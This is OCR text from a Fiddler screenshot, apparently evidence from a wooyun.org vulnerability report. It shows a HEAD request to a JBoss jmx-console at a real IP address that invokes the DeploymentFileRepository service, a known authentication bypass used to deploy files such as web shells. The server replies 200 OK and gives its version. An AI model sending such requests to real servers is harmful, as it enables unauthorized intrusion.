 ocess Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://219.141.242.25/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRep
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 219.141.242.25
Connection: Keep-Alive
Cookie: JSESSIONID=0B44FEC02839C56083437045EF28C11C
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06 date=200907141446)/JBossWeb-2.0
Set-Cookie: JSESSIONID=0B44FEC02839C56083437045EF28C11C; Path=/
Content-Type: text/html
Content-Length: 1377
Date: Sat, 23 May 2015 07:29:20 GMT
www.wooyun.org